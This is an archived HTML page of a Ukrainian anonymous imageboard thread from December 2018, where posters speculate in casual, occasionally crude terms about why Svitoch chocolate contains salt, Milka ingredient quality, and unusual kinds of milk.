

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/p/2606/
body_size: 12350
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/p/2606/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2018/12/05/11/58/47/4e9d13f467c58b820fc386b9f2b6da85-thumb.png" />
<meta property="og:title" content="Я шо зараз подумав, у шокколаді Світоч додаєця сіль, чи це якийсь патент чи шо тут за секрет, шо інші так не роблять? / Політика / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Я шо зараз подумав, у шокколаді Світоч додаєця сіль, чи це якийсь патент чи шо тут за секрет, шо інші так не роблять? / Політика / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2018/12/05/11/58/47/4e9d13f467c58b820fc386b9f2b6da85-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Я шо зараз подумав, у шокколаді Світоч додаєця сіль, чи це якийсь патент чи шо тут за секрет, шо інші так не роблять? / Політика / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/p/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2018/12/05/11/58/47/4e9d13f467c58b820fc386b9f2b6da85-thumb.png" />
		<link rel="canonical" href="https://fajno.in/p/2606/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/p/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/p/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Без теми</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/p/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="2606">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="2606">
				<i class="fa fa-chevron-down post-options" data-postid="2606" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2606" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#2606</span></a> <span class="post-meta-time">11:58:48 05.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2606/" class="hide-post-link">Приховати</a><a href="#" data-postid="2606" class="reply-to">Відповісти</a><a href="/remove/28986">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/05/11/58/47/4e9d13f467c58b820fc386b9f2b6da85.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/05/11/58/47/4e9d13f467c58b820fc386b9f2b6da85-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/05/11/58/47/4e9d13f467c58b820fc386b9f2b6da85.jpg" target="_blank" class="image-open-link">img-20181205-115306-687.jpg</a>
																										</div>
					<p>Я шо зараз подумав, у шокколаді Світоч додаєця сіль, чи це якийсь патент чи шо тут за секрет, шо інші так не роблять?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2648/" rel="nofollow">&gt;&gt;2648</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2612">
				<i class="fa fa-chevron-down post-options" data-postid="2612" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2612" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#2612</span></a> <span class="post-meta-time">11:29:25 06.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2612/" class="hide-post-link">Приховати</a><a href="#" data-postid="2612" class="reply-to">Відповісти</a><a href="/remove/28999">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Та це для ваги аби заощадити.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2614">
				<i class="fa fa-chevron-down post-options" data-postid="2614" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2614" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#2614</span></a> <span class="post-meta-time">16:45:49 06.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2614/" class="hide-post-link">Приховати</a><a href="#" data-postid="2614" class="reply-to">Відповісти</a><a href="/remove/29004">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Сіль додають, щоб підкреслити солодкість.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2616">
				<i class="fa fa-chevron-down post-options" data-postid="2616" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2616" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#2616</span></a> <span class="post-meta-time">19:57:42 06.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2616/" class="hide-post-link">Приховати</a><a href="#" data-postid="2616" class="reply-to">Відповісти</a><a href="/remove/29006">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Із шоколаду люблю тільки Мілку.</p>
<p>Мілки я не їв років з п'ять.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2624/" rel="nofollow">&gt;&gt;2624</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2617">
				<i class="fa fa-chevron-down post-options" data-postid="2617" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2617" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#2617</span></a> <span class="post-meta-time">20:59:20 06.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2617/" class="hide-post-link">Приховати</a><a href="#" data-postid="2617" class="reply-to">Відповісти</a><a href="/remove/29008">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>V cokoladax ne rozbiraju sja, ale ljublju bili i porysti. </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2619">
				<i class="fa fa-chevron-down post-options" data-postid="2619" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2619" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#2619</span></a> <span class="post-meta-time">00:37:02 07.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2619/" class="hide-post-link">Приховати</a><a href="#" data-postid="2619" class="reply-to">Відповісти</a><a href="/remove/29010">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>просто відчувається у цьому якась душа, більшою мірою збалансований баланс pH і безпечніше для ротової порожнини.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2620">
				<i class="fa fa-chevron-down post-options" data-postid="2620" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2620" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#2620</span></a> <span class="post-meta-time">00:40:17 07.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2620/" class="hide-post-link">Приховати</a><a href="#" data-postid="2620" class="reply-to">Відповісти</a><a href="/remove/29011">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Де взяти лою? Не здатен зараз хліба з'їсти без того, колись же пробував, але зовсім дуже мало, а було дуже гарно.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2622">
				<i class="fa fa-chevron-down post-options" data-postid="2622" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2622" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#2622</span></a> <span class="post-meta-time">09:20:59 07.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2622/" class="hide-post-link">Приховати</a><a href="#" data-postid="2622" class="reply-to">Відповісти</a><a href="/remove/29013">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/07/09/20/59/b68dd870b316230f7282d01a3f9a6846.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/07/09/20/59/b68dd870b316230f7282d01a3f9a6846-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/07/09/20/59/b68dd870b316230f7282d01a3f9a6846.png" target="_blank" class="image-open-link">screenshot-2018-12-06-12-29-23.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2623">
				<i class="fa fa-chevron-down post-options" data-postid="2623" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2623" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#2623</span></a> <span class="post-meta-time">09:22:14 07.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2623/" class="hide-post-link">Приховати</a><a href="#" data-postid="2623" class="reply-to">Відповісти</a><a href="/remove/29014">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/07/09/22/14/b86504d3aa866742e94f35cdc6f3e7a1.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/07/09/22/14/b86504d3aa866742e94f35cdc6f3e7a1-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/07/09/22/14/b86504d3aa866742e94f35cdc6f3e7a1.jpg" target="_blank" class="image-open-link">chasaren.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2624">
				<i class="fa fa-chevron-down post-options" data-postid="2624" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2624" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#2624</span></a> <span class="post-meta-time">10:07:27 08.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2624/" class="hide-post-link">Приховати</a><a href="#" data-postid="2624" class="reply-to">Відповісти</a><a href="/remove/29032">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2616/" rel="nofollow">&gt;&gt;2616</a></span> </p>
<p>Я недавно дізнався шо виробники мілки пхнуть дуже погані ігрідієнти у неї для східної Європи, аби заощадити. Для себе вони використовують інгрідієнти вищого ґатунку. Після такого на хуї їх, ніколи більше не куплятиму їхнього лайна.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2626/" rel="nofollow">&gt;&gt;2626</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2625">
				<i class="fa fa-chevron-down post-options" data-postid="2625" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2625" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#2625</span></a> <span class="post-meta-time">10:10:45 08.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2625/" class="hide-post-link">Приховати</a><a href="#" data-postid="2625" class="reply-to">Відповісти</a><a href="/remove/29034">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/08/10/10/43/d772c0825d314a5a2c10132b7ad31f2f.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/08/10/10/43/d772c0825d314a5a2c10132b7ad31f2f-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/08/10/10/43/d772c0825d314a5a2c10132b7ad31f2f.png" target="_blank" class="image-open-link">screenshot-2018-12-08-01-21-30.png</a>
																										</div>
																<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2634/" rel="nofollow">&gt;&gt;2634</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2637/" rel="nofollow">&gt;&gt;2637</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2626">
				<i class="fa fa-chevron-down post-options" data-postid="2626" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2626" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#2626</span></a> <span class="post-meta-time">10:13:47 08.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2626/" class="hide-post-link">Приховати</a><a href="#" data-postid="2626" class="reply-to">Відповісти</a><a href="/remove/29035">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2624/" rel="nofollow">&gt;&gt;2624</a></span></p>
<p>Та хай просто солі туда добавлять або.ще якось повирівнюють пе-аш, бо вони нам так усіх жінок попортять своїм карієсом.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2627">
				<i class="fa fa-chevron-down post-options" data-postid="2627" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2627" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#2627</span></a> <span class="post-meta-time">10:16:26 08.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2627/" class="hide-post-link">Приховати</a><a href="#" data-postid="2627" class="reply-to">Відповісти</a><a href="/remove/29036">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Можна додавати ноти евкаліпту</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2628">
				<i class="fa fa-chevron-down post-options" data-postid="2628" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2628" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#2628</span></a> <span class="post-meta-time">10:17:30 08.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2628/" class="hide-post-link">Приховати</a><a href="#" data-postid="2628" class="reply-to">Відповісти</a><a href="/remove/29037">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Батончик зі смаком евкаліпту- мене знудить зараз</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2631">
				<i class="fa fa-chevron-down post-options" data-postid="2631" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2631" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#2631</span></a> <span class="post-meta-time">14:03:48 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2631/" class="hide-post-link">Приховати</a><a href="#" data-postid="2631" class="reply-to">Відповісти</a><a href="/remove/29042">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Я хочу молока кози або вівці, я так цього зараз хочу&#8230;</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2632">
				<i class="fa fa-chevron-down post-options" data-postid="2632" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2632" class="reply-to" title="Позиція в нитці: 16"><span class="post-meta-id">#2632</span></a> <span class="post-meta-time">14:14:46 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2632/" class="hide-post-link">Приховати</a><a href="#" data-postid="2632" class="reply-to">Відповісти</a><a href="/remove/29043">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>А якщо знайдеться молоко кобили то це буде вобщє жесть&#8230;</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2633">
				<i class="fa fa-chevron-down post-options" data-postid="2633" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2633" class="reply-to" title="Позиція в нитці: 17"><span class="post-meta-id">#2633</span></a> <span class="post-meta-time">14:40:32 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2633/" class="hide-post-link">Приховати</a><a href="#" data-postid="2633" class="reply-to">Відповісти</a><a href="/remove/29044">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Україна зобов'язана налагодити власне масове виробництво одіколонів&#8230;</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2634">
				<i class="fa fa-chevron-down post-options" data-postid="2634" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2634" class="reply-to" title="Позиція в нитці: 18"><span class="post-meta-id">#2634</span></a> <span class="post-meta-time">16:17:35 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2634/" class="hide-post-link">Приховати</a><a href="#" data-postid="2634" class="reply-to">Відповісти</a><a href="/remove/29045">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2625/" rel="nofollow">&gt;&gt;2625</a></span></p>
<p>Я хочу згадати запах того витвору мистецтва&#8230;</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2635/" rel="nofollow">&gt;&gt;2635</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2635">
				<i class="fa fa-chevron-down post-options" data-postid="2635" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2635" class="reply-to" title="Позиція в нитці: 19"><span class="post-meta-id">#2635</span></a> <span class="post-meta-time">16:20:42 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2635/" class="hide-post-link">Приховати</a><a href="#" data-postid="2635" class="reply-to">Відповісти</a><a href="/remove/29046">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/09/16/20/42/6138983e60ca3a75ea420b4c81afa06b.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/09/16/20/42/6138983e60ca3a75ea420b4c81afa06b-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/09/16/20/42/6138983e60ca3a75ea420b4c81afa06b.jpg" target="_blank" class="image-open-link">img-20181208-164458-072.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/2634/" rel="nofollow">&gt;&gt;2634</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
